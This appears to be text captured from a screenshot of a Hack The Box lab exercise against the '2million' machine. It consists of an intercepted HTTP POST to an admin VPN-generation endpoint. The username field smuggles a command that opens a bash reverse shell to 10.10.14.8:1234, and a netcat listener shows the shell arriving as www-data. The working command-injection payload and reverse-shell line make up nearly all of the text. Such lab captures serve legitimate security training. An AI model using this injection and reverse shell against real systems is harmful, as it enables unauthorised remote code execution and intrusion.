 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=22g4hvk31kh8l56g7kkgj1nlb4
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 65
12
13 {
"username":"lord;/bin/bash -c 'bash -i > /dev/tcp/10.10.14.8/1234 0>&1';"
}
14
15
Response
l0rdm4gn0@note: /mnt/hgfs/Shared/htb/machines/2million
File Actions Edit View Help
VPN × l0rdm4gn0@note: /...machines/2million × l0rdm4gn0@note: /...machines/2million ×
┌──(l0rdm4gn0㉿note)-[/mnt/…/Shared/htb/machines/2million]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.221] 60248
whoami
www-data